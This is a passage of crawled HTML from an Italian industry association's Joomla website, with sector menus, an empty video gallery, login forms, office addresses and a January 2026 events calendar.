		</li></ul></div><div class="maximenuck2"  style="width:200px;float:left;"><ul class="maximenuck2"><li itemprop="name" data-level="2" class="maximenuck item210 level2 " style="z-index : 11978;" ><h3 class="titolo-menu"><span  data-hover="Servizi per le imprese" class="separator "><span class="titreck"  data-hover="Servizi per le imprese"><span class="titreck-text"><span class="titreck-title">Servizi per le imprese</span></span></span></span></h3>
		</li><li itemprop="name" data-level="2" class="maximenuck item249 level2 " style="z-index : 11977;" ><a itemprop="url"  data-hover="Rassegna stampa" class="maximenuck no-padding-top" href="/imprese/rassegna-stampa"><span class="titreck"  data-hover="Rassegna stampa"><span class="titreck-text"><span class="titreck-title">Rassegna stampa</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item407 level2 " style="z-index : 11976;" ><a itemprop="url"  data-hover="Convenzioni" class="maximenuck  no-padding-top" href="/l-associazione/convenzioni"><span class="titreck"  data-hover="Convenzioni"><span class="titreck-text"><span class="titreck-title">Convenzioni</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item440 level2 " style="z-index : 11975;" ><a itemprop="url"  data-hover="Finanziamenti" class="maximenuck no-padding-top" href="/finanziamenti-notizie"><span class="titreck"  data-hover="Finanziamenti"><span class="titreck-text"><span class="titreck-title">Finanziamenti</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item441 level2 " style="z-index : 11974;" ><a itemprop="url"  data-hover="Centro studi" class="maximenuck no-padding-top" href="/centro-studi-notizie"><span class="titreck"  data-hover="Centro studi"><span class="titreck-text"><span class="titreck-title">Centro studi</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item442 last level2 " style="z-index : 11973;" ><a itemprop="url"  data-hover="Bandi di gara" class="maximenuck no-padding-top" href="/bandi-di-gara-notizie"><span class="titreck"  data-hover="Bandi di gara"><span class="titreck-text"><span class="titreck-title">Bandi di gara</span></span></span></a>
	</li>
	</ul>
	</div></div></div>
	</li><li itemprop="name" data-level="1" class="maximenuck item171 parent level1 " style="z-index : 11972;" ><a itemprop="url"  data-hover="Sezioni e gruppi" class="maximenuck " href="#"><span class="titreck"  data-hover="Sezioni e gruppi"><span class="titreck-text"><span class="titreck-title">Sezioni e gruppi</span></span></span></a>
	<div class="floatck" style=""><div class="maxidrop-main" style="width:440px;"><div class="maximenuck2 first "  style="width:220px;float:left;">
	<ul class="maximenuck2"><li itemprop="name" data-level="2" class="maximenuck item172 first level2 " style="z-index : 11971;" ><a itemprop="url"  data-hover="Agroalimentare" class="maximenuck " href="/sezioni/agroalimentare"><span class="titreck"  data-hover="Agroalimentare"><span class="titreck-text"><span class="titreck-title">Agroalimentare</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item173 level2 " style="z-index : 11970;" ><a itemprop="url"  data-hover="Ambiente" class="maximenuck " href="/sezioni/ambiente"><span class="titreck"  data-hover="Ambiente"><span class="titreck-text"><span class="titreck-title">Ambiente</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item237 level2 " style="z-index : 11969;" ><a itemprop="url"  data-hover="ANCE CH PE" class="maximenuck " href="/sezioni/ance"><span class="titreck"  data-hover="ANCE CH PE"><span class="titreck-text"><span class="titreck-title">ANCE CH PE</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item723 level2 " style="z-index : 11968;" ><a itemprop="url"  data-hover="Automotive" class="maximenuck " href="/sezioni/automotive"><span class="titreck"  data-hover="Automotive"><span class="titreck-text"><span class="titreck-title">Automotive</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item501 level2 " style="z-index : 11967;" ><a itemprop="url"  data-hover="ANAV" class="maximenuck " href="/sezioni/anav"><span class="titreck"  data-hover="ANAV"><span class="titreck-text"><span class="titreck-title">ANAV</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item174 level2 " style="z-index : 11966;" ><a itemprop="url"  data-hover="Chimica" class="maximenuck " href="/sezioni/chimica-farmaceutica-gomma-plastica-cartario-vetro"><span class="titreck"  data-hover="Chimica"><span class="titreck-text"><span class="titreck-title">Chimica</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item238 level2 " style="z-index : 11965;" ><a itemprop="url"  data-hover="Energia" class="maximenuck " href="/sezioni/energia"><span class="titreck"  data-hover="Energia"><span class="titreck-text"><span class="titreck-title">Energia</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item239 level2 " style="z-index : 11964;" ><a itemprop="url"  data-hover="Facility Management" class="maximenuck " href="/sezioni/governance-sanita-legno-varie"><span class="titreck"  data-hover="Facility Management"><span class="titreck-text"><span class="titreck-title">Facility Management</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item422 level2 " style="z-index : 11963;" ><a itemprop="url"  data-hover="Giovani Imprenditori" class="maximenuck " href="/sezioni/giovani-imprenditori"><span class="titreck"  data-hover="Giovani Imprenditori"><span class="titreck-text"><span class="titreck-title">Giovani Imprenditori</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item423 level2 " style="z-index : 11962;" ><a itemprop="url"  data-hover="Gruppo Giovani ANCE CH PE" class="maximenuck " href="/sezioni/giovani-imprenditori-edili"><span class="titreck"  data-hover="Gruppo Giovani ANCE CH PE"><span class="titreck-text"><span class="titreck-title">Gruppo Giovani ANCE CH PE</span></span></span></a>
		</li></ul></div><div class="maximenuck2"  style="width:220px;float:left;"><ul class="maximenuck2"><li itemprop="name" data-level="2" class="maximenuck item240 level2 " style="z-index : 11961;" ><a itemprop="url"  data-hover="Meccatronica" class="maximenuck " href="/sezioni/meccatronica"><span class="titreck"  data-hover="Meccatronica"><span class="titreck-text"><span class="titreck-title">Meccatronica</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item424 level2 " style="z-index : 11960;" ><a itemprop="url"  data-hover="Piccola industria" class="maximenuck " href="/sezioni/piccola-industria"><span class="titreck"  data-hover="Piccola industria"><span class="titreck-text"><span class="titreck-title">Piccola industria</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item500 level2 " style="z-index : 11959;" ><a itemprop="url"  data-hover="Sanità" class="maximenuck " href="/sezioni/sanita"><span class="titreck"  data-hover="Sanità"><span class="titreck-text"><span class="titreck-title">Sanità</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item241 level2 " style="z-index : 11958;" ><a itemprop="url"  data-hover="Servizi innovativi" class="maximenuck " href="/sezioni/servizi-innovativi"><span class="titreck"  data-hover="Servizi innovativi"><span class="titreck-text"><span class="titreck-title">Servizi innovativi</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item243 level2 " style="z-index : 11957;" ><a itemprop="url"  data-hover="Sistema Moda" class="maximenuck " href="/sezioni/sistema-moda"><span class="titreck"  data-hover="Sistema Moda"><span class="titreck-text"><span class="titreck-title">Sistema Moda</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item242 level2 " style="z-index : 11956;" ><a itemprop="url"  data-hover="Trasporti e logistica" class="maximenuck " href="/sezioni/trasporti-e-logistica"><span class="titreck"  data-hover="Trasporti e logistica"><span class="titreck-text"><span class="titreck-title">Trasporti e logistica</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item244 last level2 " style="z-index : 11955;" ><a itemprop="url"  data-hover="Turismo" class="maximenuck " href="/sezioni/turismo"><span class="titreck"  data-hover="Turismo"><span class="titreck-text"><span class="titreck-title">Turismo</span></span></span></a>
	</li>
	</ul>
	</div></div></div>
	</li><li itemprop="name" data-level="1" class="maximenuck item703 level1 " style="z-index : 11954;" ><a itemprop="url"  data-hover="Area eventi" class="maximenuck " href="https://confindustriachpe.it/i-nostri-eventi"><span class="titreck"  data-hover="Area eventi"><span class="titreck-text"><span class="titreck-title">Area eventi</span></span></span></a>
		</li><li itemprop="name" data-level="1" class="maximenuck item308 last level1 " style="z-index : 11953;" ><a itemprop="url"  data-hover="Contatti" class="maximenuck " href="/contatti"><span class="titreck"  data-hover="Contatti"><span class="titreck-text"><span class="titreck-title">Contatti</span></span></span></a></li>            </ul>
    </div>
    <!-- fin maximenuCK -->
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p style="text-align: center;"><em>AVVISO: Il sito di Confindustria Abruzzo Medio Adriatico è in fase di aggiornamento.</em></p></div>
		</div>
	
    </nav>
            
</section>
 



                
                
             	
                
    
        		
<section id="jm-main" class="scheme2 noleft lcr">
	<div class="row">
		<div id="jm-content" class="span9">
			             
            <div id="jm-maincontent">
                <div id="system-message-container">
	</div>

                <div style="width:710px;margin: 0 auto;">
<!-- YouTube Gallery -->

<a name="youtubegallery"></a>
<div id="YoutubeGalleryMainContainer1" style="position: relative;display: block;width:710px;">
<h3>Video eventi</h3>
				
							
							<hr  style="margin-top: 20px;"  />
							<table cellspacing="0" style="width:710px;padding:0;border:none;margin-top: 20px;" >
		<tbody></tbody>
	   
    </table>
	
	
						
				
			<form action="" method="post"><div class="pagination"><ul><li class="pagination-start"><a title="Inizio" href="https://confindustriaabruzzoma.it/multimedia-gallery/confindustria-cento-anni-di-imprese-per-litalia" class="pagenav">Inizio</a></li><li class="pagination-prev"><a title="Indietro" href="https://confindustriaabruzzoma.it/multimedia-gallery/confindustria-cento-anni-di-imprese-per-litalia?ygstart=126" class="pagenav">Indietro</a></li><li><a title="1" href="https://confindustriaabruzzoma.it/multimedia-gallery/confindustria-cento-anni-di-imprese-per-litalia" class="pagenav">1</a></li><li><a title="2" href="https://confindustriaabruzzoma.it/multimedia-gallery/confindustria-cento-anni-di-imprese-per-litalia?ygstart=18" class="pagenav">2</a></li><li><a title="3" href="https://confindustriaabruzzoma.it/multimedia-gallery/confindustria-cento-anni-di-imprese-per-litalia?ygstart=36" class="pagenav">3</a></li><li><a title="4" href="https://confindustriaabruzzoma.it/multimedia-gallery/confindustria-cento-anni-di-imprese-per-litalia?ygstart=54" class="pagenav">4</a></li><li><a title="5" href="https://confindustriaabruzzoma.it/multimedia-gallery/confindustria-cento-anni-di-imprese-per-litalia?ygstart=72" class="pagenav">5</a></li><li><a title="6" href="https://confindustriaabruzzoma.it/multimedia-gallery/confindustria-cento-anni-di-imprese-per-litalia?ygstart=90" class="pagenav">6</a></li><li><a title="7" href="https://confindustriaabruzzoma.it/multimedia-gallery/confindustria-cento-anni-di-imprese-per-litalia?ygstart=108" class="pagenav">7</a></li><li><a title="8" href="https://confindustriaabruzzoma.it/multimedia-gallery/confindustria-cento-anni-di-imprese-per-litalia?ygstart=126" class="pagenav">8</a></li><li><span class="pagenav">9</span></li><li class="pagination-next"><span class="pagenav">Avanti</span></li><li class="pagination-end"><span class="pagenav">Fine</span></li></ul></div></form>		
	</div>

<!-- end of YouTube Gallery -->
</div>



            </div>
            					</div>
						<aside id="jm-right" class="span3">
			<div class="right-column count_8"><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   		<div class="jm-title-wrap"> <h3 class="jm-title ">Accesso utenti</h3></div>
		   			   	
		    <div class="jm-module-content clearfix">
		    	
<div id="k2ModuleBox175" class="k2LoginBlock">
	<form action="/multimedia-gallery" method="post" name="login" id="form-login">
		
	  <fieldset class="input">
	    <p id="form-login-username">
	      <label for="modlgn_username">Nome utente</label>
	      <input id="modlgn_username" type="text" name="username" class="inputbox" size="18" />
	    </p>
	    <p id="form-login-password">
	      <label for="modlgn_passwd">Password</label>
	      <input id="modlgn_passwd" type="password" name="password" class="inputbox" size="18" />
	    </p>
	    	    <p id="form-login-remember">
	      <label for="modlgn_remember">Ricordati di me</label>
	      <input id="modlgn_remember" type="checkbox" name="remember" class="inputbox" value="yes" />
	    </p>
	    
	    <input type="submit" name="Submit" class="button" value="Accesso" />
	  </fieldset>

	  <ul>
	    <li><a href="/login?view=reset">Hai dimenticato la password?</a></li>
	    <li><a href="/login?view=remind">Hai dimenticato il nome utente?</a></li>
	    	  </ul>

	  
	  <input type="hidden" name="option" value="com_users" />
	  <input type="hidden" name="task" value="user.login" />
	  <input type="hidden" name="return" value="L211bHRpbWVkaWEtZ2FsbGVyeS9jb25maW5kdXN0cmlhLWNlbnRvLWFubmktZGktaW1wcmVzZS1wZXItbGl0YWxpYT95Z3N0YXJ0PTUwNA==" />
	  <input type="hidden" name="32954bde64026b5a7e0cebc4cc593266" value="1" />	</form>
</div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<p><a href="https://www.confindustria.it/home/confindustria-servizi/accordi-e-convenzioni" target="_blank" rel="noopener"><img src="/images/banner_reteindustria.jpeg" alt="banner reteindustria" /></a></p></div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<p><a href="/organizzazione-notizie/117-organizzazione/11624-premio-nazionale-per-confindustria-chieti-pescara-brand-ambassador-2020-per-la-capacita-di-fidelizzare-a-l-ampia-rappresentanza-delle-imprese-comunicato-stampa" target="_blank" rel="noopener"><img src="/images/banner-brand-a.jpg" alt="brand ambassador" /></a></p></div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<p><a href="/organizzazione-notizie/117-organizzazione/11376-sportello-servizi-alla-formazione" target="_blank" rel="noopener"><img src="/images/BANNER_FORMAZIONE_PER_LE_IMPRESE.jpg" alt="startimpresa" /></a></p></div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<p><a href="/education-notizie/13-education/8395-criteri-e-modalita-per-la-condivisione-dei-piani-formativi-finanziati-da-fondimpresa" target="_blank"><img src="/images/Fondimpresa.png" alt="Fondimpresa" /></a></p></div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<p><a href="https://fidimpresaitalia.it/" target="_blank" rel="noopener"><img src="/images/logo-fidimpresaitalia-1.png" alt="logo fidimpresaitalia 1" /></a></p></div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   		<div class="jm-title-wrap"> <h3 class="jm-title ">Aree tematiche</h3></div>
		   			   	
		    <div class="jm-module-content clearfix">
		    	<ul class="nav menu">
<li class="item-124"><a href="/affari-internazionali" >Affari internazionali</a></li><li class="item-389"><a href="/ambiente" >Ambiente</a></li><li class="item-390"><a href="/credito-finanza-e-fisco" >Credito, finanza e fisco</a></li><li class="item-391"><a href="/education" >Education</a></li><li class="item-392"><a href="/energia" >Energia</a></li><li class="item-393"><a href="/urbanistica-e-contratti-pubblici" >Edilizia, Urbanistica, Contratti pubblici</a></li><li class="item-394"><a href="/lavoro-e-sindacale" >Lavoro e sindacale</a></li><li class="item-395"><a href="/previdenza" >Previdenza</a></li><li class="item-396"><a href="/sicurezza-sul-lavoro" >Sicurezza sul lavoro</a></li><li class="item-399"><a href="/sviluppo-d-impresa" >Sviluppo d'impresa</a></li><li class="item-397"><a href="/trasporti-e-logistica" >Trasporti e logistica</a></li><li class="item-398"><a href="/turismo" >Turismo</a></li><li class="item-417"><a href="/organizzazione" >Organizzazione</a></li></ul>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	<div class="art_calendar_loading_container">
	&nbsp;<img id="artCalendarLoading125" src="https://confindustriaabruzzoma.it/modules/mod_artcalendar/img/ajax-loader.gif" />
</div>
<div id="artCalendarLinks125" class="art_calendar_module"></div>
<script>
jQuery(document).ready(function(){artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&moduleid=125&show=calendar&calendarid=1&calendarType=1');});
</script>
		    </div>    
		    
		</div>
	</div>
	</div></div></div></div>		</aside>
			</div>
</section>        		
    
<div id="jm-bottom">
    <div class="bottom count_4"><div class="row"><div class="bottom-in span12"><div class="bottom-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<div style="background: #eee; height: 190px; padding: 20px 0px; width: 50%; float: left;">
<p style="margin-left: 20px;">Seguici attraverso i nostri canali social</p>
<div id="jm-top-social" class="pull-right">
<div class="custom" style="margin-right: 20px; margin-top: 8px;">
<p class="jm-icons">&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/confindustriaabruzzoma" target="_blank" rel="noopener"><img src="/images/icone/facebook500.png" alt="Icon TwitterBlu" /></a> &nbsp;&nbsp;&nbsp;<a href="https://www.instagram.com/confindustriaabruzzoma/" target="_blank" rel="noopener"><img src="/images/icone/Icon_InstagramBlu.png" alt="Icon InstagramBlu" /></a> &nbsp;&nbsp;&nbsp;<a href="https://twitter.com/ConfAbruzzoMA" target="_blank" rel="noopener"><img src="/images/icone/Icon_TwitterBlu.png" alt="Icon TwitterBlu" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.youtube.com/channel/UCGRi24fedGXfac2OislMWiQ"><img src="/images/icone/Icon_YouTubeBlu.png" alt="Icon YouTubeBlu" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.linkedin.com/company/confindustria-abruzzo-medio-adriatico" target="_blank" rel="noopener"><img src="/images/icone/Icon_LinkedinBlu.png" alt="Icon LinkedinBlu" /></a>&nbsp;&nbsp;&nbsp;<a href="/component/k2/itemlist?format=feed&amp;lang=it"><img src="/images/icone/Icon_RSSBlu.png" alt="Icon RSSBlu" /></a></p>
</div>
</div>
</div>
<div style="background: #eee; height: 190px; padding: 10px 0 30px 0px; width: 49%; float: left; border-left: 1px solid #ddd; margin-left: -1px;">
<div id="jm-top-social" class="pull-right">
<div class="custom" style="margin-right: 10px;"></div>
</div>
</div></div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="bottom-in span1"><div class="bottom-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<div><img src="/images/logotipo.jpg" alt="logotipo" /></div></div>
		    </div>    
		    
		</div>
	</div>
	</div></div><div class="bottom-in span3"><div class="bottom-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<h4>Chi siamo</h4>
<ul>
<li><a href="/l-associazione/storia">La storia</a></li>
<li><a href="/l-associazione/statuto">Lo statuto</a></li>
<li><a href="/component/content/?id=6&amp;Itemid=190">Codice etico</a></li>
<li><a href="/l-associazione/carta-dei-valori">Carta dei valori</a></li>
<li><a href="/l-associazione/il-territorio">Il territorio</a></li>
<li><a href="/l-associazione/il-sistema">Il sistema</a></li>
<li><a href="/contatti">Le sedi</a></li>
<li><a href="/l-associazione/organi-associativi">Organi associativi</a></li>
<li><a href="/l-associazione/ance-ch-pe">Ance Pescara</a></li>
<li><a href="/l-associazione/ance-ch-pe">Ance Chieti</a></li>
<li><a href="/l-associazione/struttura-operativa">Struttura organizzativa</a></li>
<li><a href="/sezioni/giovani-imprenditori">Gruppo Giovani Imprenditori</a></li>
<li><a href="/sezioni/piccola-industria">Comitato piccola industria</a></li>
</ul></div>
		    </div>    
		    
		</div>
	</div>
	</div></div><div class="bottom-in span5"><div class="bottom-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<h4>CONFINDUSTRIA ABRUZZO MEDIO ADRIATICO DELLE PROVINCE DI CHIETI PESCARA E TERAMO</h4>
<p>SEDE LEGALE E PRINCIPALE<br />65128 Pescara (PE) -&nbsp;Via Raiale, 110/bis<br />Tel: 085 432551</p>
<p>SEDE OPERATIVA <br />64100 Frazione Sant'Atto - Teramo - Zona Industriale Servizi, Via Isidoro e Lepido Facii, snc<br />Tel: 0861 232417</p>
<p>UFFICIO TERRITORIALE<br />66054 Vasto (CH) - Corso Mazzini, 641<br />Tel: 0873 366 336</p>
<p>UFFICIO TERRITORIALE<br />66030 Mozzagrogna (CH) - Loc. Castel di Sette, Via Pedemontana<br />Tel: 085&nbsp;4325570</p>
<p>Codice Fiscale:&nbsp;80000150690<br />email: <a href="mailto:info@confindustriachpe.it">info@confindustriaabruzzoma.it</a><br />PEC: <a href="mailto:confindustriaabruzzoma@pec.it" data-testid="link-with-safety" data-renderer-mark="true"></a><a href="mailto:confindustriaabruzzoma@pec.it">confindustriaabruzzoma@pec.it</a></p>
<hr style="width: 60%;" />
<p>&nbsp;</p>
<p><a href="/disclaimer">Disclaimer</a><br /><a href="/privacy">Privacy</a><br /><a href="/informativa-sull-uso-dei-cookie">Uso dei cookies</a></p></div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div></div></div>
        		
<footer id="jm-footer">
            
    <div id="jm-footer-in" class="clearfix">
				<div id="jm-copyrights" class="pull-left">
			

<div class="custom"  >
	<p style="text-align: center;">www.confindustriaabruzzoma.it - Copyright © Confindustria Abruzzo Medio Adriatico. Tutti i diritti riservati</p></div>

		</div>
				<div id="jm-footer-right" class="pull-right">
			<div id="jm-poweredby">
				<a href="http://www.joomla-monster.com/" onfocus="blur()" target="_blank" title="Joomla Templates">Joomla Templates</a> by Joomla-Monster.com
			</div>
					</div>
	</div>
</footer>
<p id="jm-back-top"><a id="backtotop" href="javascript:void(0)"><span>&nbsp;</span></a></p>
    		</div>
		</div>
	
<div id="lp-overlay"></div>
<div id="lp-popup" class="lp-wrapper">
	<div class="lp-register-intro" style="display: none">
		Non hai ancora un account?		<a href="/login?view=registration">Registrati!</a>
	</div>
	<button class="lp-close" type="button" title="Close (Esc)">×</button>

	<form action="/multimedia-gallery" method="post" class="lp-form">
		<h3>Entra nel tuo account</h3>
		<div class="lp-field-wrapper">
			<label for="lp-username">Nome utente *</label>
			<input type="text" id="lp-username" class="lp-input-text lp-input-username" name="username" placeholder="Nome utente" required="true" />
		</div>
		<div class="lp-field-wrapper">
			<label for="lp-password">Password *</label>
			<input type="password" id="lp-password" class="lp-input-text lp-input-password" name="password" placeholder="Password" required="true" />
		</div>

		
					<div class="lp-field-wrapper">
				<input type="checkbox" id="lp-remember" class="lp-input-checkbox" name="remember" />
				<label for="lp-remember">Ricordami</label>
			</div>
		

		<div class="lp-button-wrapper clearfix">
			<div class="lp-left">
				<button type="submit" class="lp-button">Accedi</button>
			</div>

			<ul class="lp-right lp-link-wrapper">
				<li>
					<a href="/login?view=remind">Username dimenticata?</a>
				</li>
				<li><a href="/login?view=reset">Password dimenticata?</a></li>
			</ul>
		</div>

		<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aW5kZXgucGhwP3lnc3RhcnQ9NTA0Jm9wdGlvbj1jb21feW91dHViZWdhbGxlcnkmdmlldz15b3V0dWJlZ2FsbGVyeSZ2aWRlb2lkPSZJdGVtaWQ9MTY5" />
		<input type="hidden" name="32954bde64026b5a7e0cebc4cc593266" value="1" />	</form>
</div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://confindustriaabruzzoma.it/index.php?option=com_artcalendar&req=ajax&moduleid=125&show=calendar&calendarid=1&calendarType=1
body_size: 1541
content:
<span class="art_cal_description"></span><span class="artcalendar_module_title">Eventi Gennaio 2026</span>
		<span class="artViewAllEvents">
		<!-- <a href="https://confindustriaabruzzoma.it/index.php?option=com_artcalendar&calendarid=1"><img src="https://confindustriaabruzzoma.it/images/VediEventi.png"></a> -->
		<a href="https://confindustriaabruzzoma.it/calendario-completo?view=calendar"><img src="https://confindustriaabruzzoma.it/images/VediEventi.png"></a>
	</span>
	    <table cellspacing="0" class="artcalendar_module">
      <thead>
      <tr>
			          <th class="artcalendar_module_th">Lun</th>
                  <th class="artcalendar_module_th">Mar</th>
                  <th class="artcalendar_module_th">Mer</th>
                  <th class="artcalendar_module_th">Gio</th>
                  <th class="artcalendar_module_th">Ven</th>
                  <th class="artcalendar_module_th">Sab</th>
                  <th class="artcalendar_module_th">Dom</th>
              </tr>
      </thead>
	  	  
      <tr>
        <td class="padding">&nbsp;</td><td class="padding">&nbsp;</td><td class="padding">&nbsp;</td><td> 1</td><td> 2</td><td> 3</td><td> 4</td></tr><tr><td> 5</td><td> 6</td><td> 7</td><td> 8</td><td> 9</td><td> 10</td><td> 11</td></tr><tr><td class="date_has_event  "> 12<div class="artcalendar_events"><ul><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19227'" ><span class="title">Libera di scegliere: autonomia finanziaria delle donne tra diritti, impresa e futuro_lunedì 12 gennaio ore 22:30 su RETE8_"EconoMIA, dialoghi sull'impresa"</span></li><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19248'" ><span class="title">Global Gateway: come presentare proposte di investimento tramite l’Investment Hub UE</span></li></ul></div></td><td> 13</td><td class="date_has_event  "> 14<div class="artcalendar_events"><ul><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19259'" ><span class="title">Opportunità in Libia: incontro con il CEO di ALFA Holding Group il 2 Febbraio a Roma</span></li></ul></div></td><td class="date_has_event  "> 15<div class="artcalendar_events"><ul><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19263'" ><span class="title">Roadshow SACE “Energie per il futuro dell’Export”: tappa a Roma il 21 gennaio</span></li></ul></div></td><td> 16</td><td> 17</td><td> 18</td></tr><tr><td class="date_has_event  "> 19<div class="artcalendar_events"><ul><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19267'" ><span class="title">Open Innovation: imprese, ricerca e territori per crescere insieme_lunedì 19 gennaio ore 22:30 su RETE8_"EconoMIA, dialoghi sull'impresa"</span></li><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19276'" ><span class="title">ICE Agenzia: adesioni aperte per la collettiva italiana a EXPO REVESTIR 2026, San Paolo – scadenza 21 gennaio</span></li></ul></div></td><td> 20</td><td class="date_has_event today "> 21<div class="artcalendar_events"><ul><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19229'" ><span class="title">II Appuntamento HR Innovation Academy - AI nei luoghi di lavoro: la compliance legale come leva per un’adozione responsabile e innovativa - 21 gennaio 2026  H. 17:00-18:30  Sala Conferenze - Val Di Sangro</span></li><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19274'" ><span class="title">Centro Studi Confindustria_Invito "Presentazione del XXIV Rapporto Annuale INPS" - Roma, 21 gennaio ore 9:30</span></li></ul></div></td><td> 22</td><td class="date_has_event  "> 23<div class="artcalendar_events"><ul><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19266'" ><span class="title">Convegno "COSTRUIRE INNOVAZIONE: VISIONI CHE TRASFORMANO" - L'Aquila 23.01.2026</span></li></ul></div></td><td> 24</td><td> 25</td></tr><tr><td> 26</td><td> 27</td><td> 28</td><td> 29</td><td> 30</td><td> 31</td><td class="padding">&nbsp;</td></tr><tr>      </tr>
    	        <tfoot>		
        <th>
          <a href="#" title="January '25" onclick="artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&time=1735689600&moduleid=125&show=calendar&calendarid=1&calendarType=1');return false;">&laquo;&laquo;</a>
        </th>
        <th>
          <a href="#" title="December '25" onclick="artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&time=1764547200&moduleid=125&show=calendar&calendarid=1&calendarType=1');return false;">&laquo;</a>
        </th>
        <th>&nbsp;</th>
        <th>&nbsp;</th>
        <th>&nbsp;</th>
        <th>
          <a href="#" title="February '26" onclick="artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&time=1769904000&moduleid=125&show=calendar&calendarid=1&calendarType=1');return false;">&raquo;</a>
        </th>
        <th>
          <a href="#" title="January '27" onclick="artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&time=1798761600&moduleid=125&show=calendar&calendarid=1&calendarType=1');return false;" >&raquo;&raquo;</a>
        </th>		
      </tfoot>
    </table>
	</div>
	  	  <!--
      <tfoot>		
        <th>
          <a href="#" title="January '25" onclick="artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&time=1735689600&moduleid=125&show=calendar&calendarid=1&calendarType=1');return false;">&laquo;&laquo;</a>
        </th>
        <th>
          <a href="#" title="December '25" onclick="artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&time=1764547200&moduleid=125&show=calendar&calendarid=1&calendarType=1');return false;">&laquo;</a>
        </th>
        <th>&nbsp;</th>
        <th>&nbsp;</th>
        <th>&nbsp;</th>
        <th>
